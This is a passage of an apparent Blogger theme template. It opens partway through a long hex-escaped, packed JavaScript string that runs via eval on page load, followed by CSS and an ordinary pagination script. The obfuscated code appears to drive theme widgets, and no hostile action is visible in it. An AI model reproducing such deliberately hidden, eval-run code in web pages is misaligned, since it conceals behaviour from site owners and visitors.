f\x5d\x5d\x5b\x54\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x4d\x5d\x29\x7b\x56\x3d\x79\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x6f\x5d\x5d\x5b\x54\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x7a\x7d\x7d\x3b\x74\x20\x31\x72\x3d\x79\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x3b\x74\x20\x31\x74\x3d\x79\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x3b\x74\x20\x32\x73\x3d\x79\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x3b\x74\x20\x31\x65\x3d\x79\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x2c\x31\x62\x3d\x31\x65\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x48\x3d\x31\x65\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x49\x3d\x31\x65\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x32\x42\x3d\x32\x43\x5b\x32\x4a\x28\x31\x48\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x4b\x5d\x2b\x31\x49\x2b\x61\x5b\x32\x4c\x5d\x2b\x31\x62\x3b\x74\x20\x31\x66\x3d\x79\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x3b\x74\x20\x31\x47\x3d\x24\x28\x61\x5b\x32\x48\x5d\x29\x5b\x61\x5b\x31\x79\x5d\x5d\x28\x31\x66\x29\x3b\x4b\x28\x31\x66\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x50\x3d\x79\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x32\x5d\x2c\x61\x5b\x32\x33\x5d\x29\x3b\x74\x20\x4d\x3d\x50\x7d\x4e\x7b\x4b\x28\x31\x66\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x42\x3d\x31\x47\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x61\x5b\x31\x39\x5d\x29\x3b\x74\x20\x4d\x3d\x31\x42\x7d\x4e\x7b\x74\x20\x4d\x3d\x31\x46\x7d\x7d\x3b\x31\x63\x2b\x3d\x61\x5b\x32\x6f\x5d\x2b\x56\x2b\x61\x5b\x32\x6e\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x6c\x5d\x2b\x4d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x71\x5d\x2b\x31\x59\x2b\x61\x5b\x31\x4b\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x52\x5d\x2b\x56\x2b\x61\x5b\x31\x4b\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x50\x5d\x2b\x56\x2b\x61\x5b\x32\x51\x5d\x7d\x3b\x31\x63\x2b\x3d\x61\x5b\x33\x66\x5d\x3b\x24\x28\x61\x5b\x32\x57\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x4c\x28\x29\x7b\x74\x20\x51\x3d\x24\x28\x57\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x3b\x4b\x28\x51\x3d\x3d\x31\x41\x29\x7b\x24\x28\x57\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x5b\x61\x5b\x31\x79\x5d\x5d\x28\x31\x63\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x79\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x4c\x28\x29\x7b\x74\x20\x31\x53\x3d\x24\x28\x57\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x2c\x31\x41\x3d\x24\x28\x57\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x58\x5d\x5d\x28\x7b\x33\x64\x3a\x61\x5b\x33\x77\x5d\x2b\x31\x53\x2b\x61\x5b\x33\x78\x5d\x2b\x31\x41\x2c\x33\x63\x3a\x61\x5b\x33\x62\x5d\x2c\x32\x59\x3a\x61\x5b\x32\x5a\x5d\x2c\x33\x61\x3a\x4c\x28\x79\x29\x7b\x74\x20\x56\x3d\x61\x5b\x31\x70\x5d\x3b\x74\x20\x31\x63\x3d\x61\x5b\x32\x4e\x5d\x3b\x31\x68\x28\x74\x20\x44\x3d\x30\x3b\x44\x3c\x79\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x68\x28\x74\x20\x54\x3d\x30\x3b\x54\x3c\x79\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x6f\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x54\x2b\x2b\x29\x7b\x4b\x28\x79\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x6f\x5d\x5d\x5b\x54\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x4d\x5d\x29\x7b\x56\x3d\x79\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x6f\x5d\x5d\x5b\x54\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x7a\x7d\x7d\x3b\x74\x20\x31\x72\x3d\x79\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x3b\x74\x20\x31\x74\x3d\x79\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x3b\x74\x20\x32\x73\x3d\x79\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x3b\x74\x20\x31\x65\x3d\x79\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x2c\x31\x62\x3d\x31\x65\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x48\x3d\x31\x65\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x49\x3d\x31\x65\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x32\x42\x3d\x32\x43\x5b\x32\x4a\x28\x31\x48\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x4b\x5d\x2b\x31\x49\x2b\x61\x5b\x32\x4c\x5d\x2b\x31\x62\x3b\x74\x20\x31\x66\x3d\x79\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x3b\x74\x20\x31\x47\x3d\x24\x28\x61\x5b\x32\x48\x5d\x29\x5b\x61\x5b\x31\x79\x5d\x5d\x28\x31\x66\x29\x3b\x4b\x28\x31\x66\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x50\x3d\x79\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x32\x5d\x2c\x61\x5b\x32\x33\x5d\x29\x3b\x74\x20\x4d\x3d\x50\x7d\x4e\x7b\x4b\x28\x31\x66\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x42\x3d\x31\x47\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x61\x5b\x31\x39\x5d\x29\x3b\x74\x20\x4d\x3d\x31\x42\x7d\x4e\x7b\x74\x20\x4d\x3d\x31\x46\x7d\x7d\x3b\x31\x63\x2b\x3d\x61\x5b\x32\x6f\x5d\x2b\x56\x2b\x61\x5b\x32\x6e\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x6c\x5d\x2b\x4d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x71\x5d\x2b\x31\x59\x2b\x61\x5b\x31\x4b\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x52\x5d\x2b\x56\x2b\x61\x5b\x31\x4b\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x50\x5d\x2b\x56\x2b\x61\x5b\x32\x51\x5d\x7d\x3b\x31\x63\x2b\x3d\x61\x5b\x33\x66\x5d\x3b\x24\x28\x61\x5b\x32\x79\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x4c\x28\x29\x7b\x74\x20\x51\x3d\x24\x28\x57\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x3b\x4b\x28\x51\x3d\x3d\x31\x53\x29\x7b\x24\x28\x57\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x5b\x61\x5b\x31\x79\x5d\x5d\x28\x31\x63\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x35\x64\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x62\x7c\x34\x52\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x58\x7c\x34\x57\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x35\x6d\x7c\x35\x63\x7c\x35\x6e\x7c\x35\x41\x7c\x35\x4b\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x48\x7c\x35\x47\x7c\x35\x46\x7c\x35\x45\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x35\x7a\x7c\x35\x70\x7c\x35\x79\x7c\x35\x78\x7c\x35\x77\x7c\x35\x76\x7c\x35\x75\x7c\x35\x74\x7c\x37\x35\x7c\x35\x73\x7c\x37\x36\x7c\x33\x53\x7c\x33\x52\x7c\x35\x72\x7c\x35\x71\x7c\x33\x51\x7c\x34\x50\x7c\x34\x51\x7c\x34\x71\x7c\x34\x4f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x67\x7c\x34\x66\x7c\x33\x56\x7c\x37\x39\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x34\x6f\x7c\x34\x68\x7c\x37\x37\x7c\x34\x35\x7c\x34\x70\x7c\x34\x44\x7c\x34\x4e\x7c\x34\x4d\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x39\x7c\x36\x30\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x45\x7c\x34\x43\x7c\x34\x72\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x36\x35\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x37\x30\x7c\x34\x74\x7c\x34\x73\x7c\x35\x4c\x7c\x35\x6f\x7c\x35\x4e\x7c\x36\x6a\x7c\x36\x52\x7c\x36\x51\x7c\x36\x50\x7c\x35\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x4f\x7c\x35\x31\x7c\x36\x4e\x7c\x36\x4d\x7c\x36\x4c\x7c\x36\x4b\x7c\x36\x49\x7c\x36\x41\x7c\x36\x48\x7c\x36\x47\x7c\x36\x46\x7c\x36\x45\x7c\x36\x44\x7c\x36\x42\x7c\x36\x53\x7c\x36\x4a\x7c\x37\x61\x7c\x35\x35\x7c\x36\x56\x7c\x36\x55\x7c\x36\x59\x7c\x37\x62\x7c\x36\x5a\x7c\x36\x58\x7c\x36\x57\x7c\x36\x43\x7c\x36\x7a\x7c\x36\x67\x7c\x36\x78\x7c\x36\x64\x7c\x36\x63\x7c\x36\x62\x7c\x36\x61\x7c\x35\x5a\x7c\x35\x59\x7c\x33\x54\x7c\x35\x58\x7c\x36\x79\x7c\x37\x38\x7c\x37\x34\x7c\x36\x33\x7c\x35\x56\x7c\x35\x4f\x7c\x35\x55\x7c\x35\x39\x7c\x35\x33\x7c\x35\x34\x7c\x35\x38\x7c\x35\x54\x7c\x35\x53\x7c\x35\x52\x7c\x37\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x51\x7c\x37\x32\x7c\x35\x50\x7c\x36\x65\x7c\x35\x32\x7c\x35\x57\x7c\x36\x66\x7c\x36\x70\x7c\x36\x77\x7c\x36\x36\x7c\x36\x39\x7c\x36\x76\x7c\x36\x37\x7c\x36\x75\x7c\x36\x34\x7c\x36\x32\x7c\x36\x38\x7c\x37\x31\x7c\x36\x74\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x36\x6f\x7c\x36\x68\x7c\x36\x31\x7c\x36\x6e\x7c\x34\x30\x7c\x36\x6d\x7c\x36\x6c\x7c\x36\x6b\x7c\x34\x31\x7c\x36\x69\x7c\x36\x54\x7c\x34\x34\x7c\x34\x33\x7c\x34\x37\x7c\x34\x38\x7c\x34\x36\x7c\x35\x36\x7c\x34\x32\x7c\x35\x37\x7c\x35\x65\x5c\x27\x2e\x33\x55\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x34\x34\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x63\x34\x64\x38\x78\x66\x7c\x78\x32\x33\x7c\x78\x36\x42\x7c\x78\x34\x43\x7c\x78\x33\x42\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x63\x34\x64\x38\x78\x35\x7c\x5f\x30\x78\x63\x34\x64\x38\x78\x31\x39\x7c\x5f\x30\x78\x63\x34\x64\x38\x78\x31\x35\x7c\x78\x37\x38\x7c\x5f\x30\x78\x63\x34\x64\x38\x78\x32\x7c\x5f\x30\x78\x63\x34\x64\x38\x78\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x34\x31\x7c\x78\x33\x30\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x63\x34\x64\x38\x78\x65\x7c\x5f\x30\x78\x63\x34\x64\x38\x78\x63\x7c\x5f\x30\x78\x63\x34\x64\x38\x78\x31\x31\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x34\x64\x38\x78\x37\x7c\x78\x33\x41\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x78\x37\x31\x7c\x78\x35\x30\x7c\x78\x34\x38\x7c\x78\x34\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x31\x30\x30\x7c\x78\x33\x35\x7c\x5f\x30\x78\x63\x34\x64\x38\x78\x31\x37\x7c\x5f\x30\x78\x63\x34\x64\x38\x78\x31\x36\x7c\x5f\x30\x78\x63\x34\x64\x38\x78\x31\x61\x7c\x78\x35\x34\x7c\x5f\x30\x78\x63\x34\x64\x38\x78\x31\x32\x7c\x78\x34\x39\x7c\x78\x34\x44\x7c\x5f\x30\x78\x63\x34\x64\x38\x78\x31\x62\x7c\x5f\x30\x78\x63\x34\x64\x38\x78\x64\x7c\x78\x33\x33\x7c\x78\x33\x31\x7c\x78\x33\x32\x7c\x78\x33\x37\x7c\x5f\x30\x78\x63\x34\x64\x38\x78\x31\x33\x7c\x38\x35\x7c\x78\x36\x41\x7c\x5f\x30\x78\x63\x34\x64\x38\x78\x38\x7c\x5f\x30\x78\x63\x34\x64\x38\x78\x39\x7c\x78\x37\x34\x7c\x78\x36\x34\x7c\x78\x32\x30\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x35\x7c\x5f\x30\x78\x31\x31\x39\x38\x7c\x78\x32\x46\x7c\x32\x33\x38\x7c\x33\x30\x30\x30\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x44\x7c\x78\x37\x32\x7c\x78\x32\x43\x7c\x78\x37\x39\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x63\x34\x64\x38\x78\x36\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x5f\x30\x78\x63\x34\x64\x38\x78\x34\x7c\x78\x33\x44\x7c\x5f\x30\x78\x63\x34\x64\x38\x78\x31\x30\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x37\x7c\x78\x36\x33\x7c\x5f\x30\x78\x63\x34\x64\x38\x78\x31\x7c\x78\x36\x38\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x43\x7c\x76\x61\x72\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x5f\x30\x78\x63\x34\x64\x38\x78\x31\x63\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x63\x34\x64\x38\x78\x61\x7c\x31\x30\x33\x7c\x74\x79\x70\x65\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x30\x36\x7c\x31\x30\x35\x7c\x31\x30\x31\x7c\x31\x30\x32\x7c\x31\x30\x34\x7c\x38\x36\x7c\x38\x38\x7c\x38\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x31\x7c\x78\x37\x41\x7c\x78\x33\x39\x7c\x39\x30\x7c\x75\x72\x6c\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x5f\x30\x78\x63\x34\x64\x38\x78\x31\x38\x7c\x31\x30\x39\x7c\x78\x34\x46\x7c\x78\x32\x36\x7c\x78\x34\x42\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x5f\x7c\x31\x30\x38\x7c\x78\x35\x32\x7c\x78\x35\x33\x7c\x78\x33\x38\x7c\x78\x34\x34\x7c\x78\x35\x39\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x78\x35\x31\x7c\x67\x69\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x38\x37\x7c\x78\x34\x32\x7c\x78\x32\x34\x7c\x39\x36\x7c\x62\x72\x65\x61\x6b\x7c\x39\x38\x7c\x39\x37\x7c\x78\x35\x37\x7c\x39\x32\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x32\x37\x7c\x39\x33\x7c\x39\x34\x7c\x31\x30\x37\x7c\x5f\x30\x78\x63\x34\x64\x38\x78\x33\x7c\x78\x34\x35\x7c\x6f\x66\x66\x73\x65\x74\x7c\x70\x65\x72\x50\x61\x67\x65\x7c\x78\x33\x36\x7c\x78\x33\x46\x7c\x39\x35\x7c\x78\x35\x46\x7c\x38\x33\x7c\x5f\x30\x78\x63\x34\x64\x38\x78\x31\x34\x7c\x31\x31\x30\x7c\x38\x31\x7c\x38\x32\x7c\x38\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x39\x7c\x38\x34\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_s1vO7I);
//]]></script>
<style>
article {
    padding:0 10px 0 0;
}
.post-header {
    padding:0;
}
@media only screen and (max-width: 768px) {
article {
    padding:10px;
}
  }
</style>
<!--Page Navigation Starts-->
<script type='text/javascript'>
  /*<![CDATA[*/
    var perPage=7;
    var numPages=6;
    var firstText ='First';
    var lastText ='Last';
    var prevText ='« Previous';
    var nextText ='Next »';
    var urlactivepage=location.href;
    var home_page="/";
  /*]]>*/
</script>
<script type='text/javascript'>
 /*<![CDATA[*/
  if (typeof firstText == "undefined") firstText = "First";
  if (typeof lastText == "undefined") lastText = "Last";
  var noPage;
  var currentPage;
  var currentPageNo;
  var postLabel;
  pagecurrentg();

  function looppagecurrentg(pageInfo) {
      var html = '';
      pageNumber = parseInt(numPages / 2);
      if (pageNumber == numPages - pageNumber) {
          numPages = pageNumber * 2 + 1
      }
      pageStart = currentPageNo - pageNumber;
      if (pageStart < 1) pageStart = 1;
      lastPageNo = parseInt(pageInfo / perPage) + 1;
      if (lastPageNo - 1 == pageInfo / perPage) lastPageNo = lastPageNo - 1;
      pageEnd = pageStart + numPages - 1;
      if (pageEnd > lastPageNo) pageEnd = lastPageNo;
      html += "<span class='showpageOf'>Page " + currentPageNo + ' of ' + lastPageNo + "</span>";
      var prevNumber = parseInt(currentPageNo) - 1;

      //Iccsi was here, doing magic      
      if (currentPageNo > 1) {
          if (currentPage == "page") {
              html += '<span class="showpage firstpage"><a href="' + home_page + '">' + firstText + '</a></span>'
          } else {
              html += '<span class="displaypageNum firstpage"><a href="/search/label/' + postLabel + '?&max-results=' + perPage + '">' + firstText + '</a></span>'
          }
      }

      if (currentPageNo > 2) {
          if (currentPageNo == 3) {
              if (currentPage == "page") {
                  html += '<span class="showpage"><a href="' + home_page + '">' + prevText + '</a></span>'
              } else {
                  html += '<span class="displaypageNum"><a href="/search/label/' + postLabel + '?&max-results=' + perPage + '">' + prevText + '</a></span>'
              }
          } else {
              if (currentPage == "page") {
                  html += '<span class="displaypageNum"><a href="#" onclick="redirectpage(' + prevNumber + ');return false">' + prevText + '</a></span>'
              } else {
                  html += '<span class="displaypageNum"><a href="#" onclick="redirectlabel(' + prevNumber + ');return false">' + prevText + '</a></span>'
              }
          }
      }
      if (pageStart > 1) {
          if (currentPage == "page") {
              html += '<span class="displaypageNum"><a href="' + home_page + '">1</a></span>'
          } else {
              html += '<span class="displaypageNum"><a href="/search/label/' + postLabel + '?&max-results=' + perPage + '">1</a></span>'
          }
      }
      if (pageStart > 2) {
          html += ' ... '
      }
      for (var jj = pageStart; jj <= pageEnd; jj++) {
          if (currentPageNo == jj) {
              html += '<span class="pagecurrent">' + jj + '</span>'
          } else if (jj == 1) {
              if (currentPage == "page") {
                  html += '<span class="displaypageNum"><a href="' + home_page + '">1</a></span>'
              } else {
                  html += '<span class="displaypageNum"><a href="/search/label/' + postLabel + '?&max-results=' + perPage + '">1</a></span>'
              }
          } else {
              if (currentPage == "page") {
                  html += '<span class="displaypageNum"><a href="#" onclick="redirectpage(' + jj + ');return false">' + jj + '</a></span>'
              } else {
                  html += '<span class="displaypageNum"><a href="#" onclick="redirectlabel(' + jj + ');return false">' + jj + '</a></span>'
              }
          }
      }
      if (pageEnd < lastPageNo - 1) {
          html += '...'
      }
      if (pageEnd < lastPageNo) {
          if (currentPage == "page") {
              html += '<span class="displaypageNum"><a href="#" onclick="redirectpage(' + lastPageNo + ');return false">' + lastPageNo + '</a></span>'
          } else {
              html += '<span class="displaypageNum"><a href="#" onclick="redirectlabel(' + lastPageNo + ');return false">' + lastPageNo + '</a></span>'
          }
      }


      var nextnumber = parseInt(currentPageNo) + 1;
      if (currentPageNo < (lastPageNo - 1)) {
          if (currentPage == "page") {
              html += '<span class="displaypageNum"><a href="#" onclick="redirectpage(' + nextnumber + ');return false">' + nextText + '</a></span>'
          } else {
              html += '<span class="displaypageNum"><a href="#" onclick="redirectlabel(' + nextnumber + ');return false">' + nextText + '</a></span>'
          }
      }

      if (currentPageNo < lastPageNo) {
          //Iccsi was here, doing magic
          if (currentPage == "page") {
              html += '<span class="displaypageNum lastpage"><a href="#" onclick="redirectpage(' + lastPageNo + ');return false">' + lastText + '</a></span>'
          } else {
              html += '<span class="displaypageNum lastpage"><a href="#" onclick="redirectlabel(' + lastPageNo + ');return false">' + lastText + '</a></span>'
          }
      }

      var pageArea = document.getElementsByName("pageArea");
      var blogPager = document.getElementById("blog-pager");
      for (var p = 0; p < pageArea.length; p++) {
          pageArea[p].innerHTML = html
      }
      if (pageArea && pageArea.length > 0) {
          html = ''
      }
      if (blogPager) {
          blogPager.innerHTML = html
      }
  }

  function totalcountdata(root) {
      var feed = root.feed;
      var totaldata = parseInt(feed.openSearch$totalResults.$t, 10);
      looppagecurrentg(totaldata)
  }

  function pagecurrentg() {
      var thisUrl = urlactivepage;
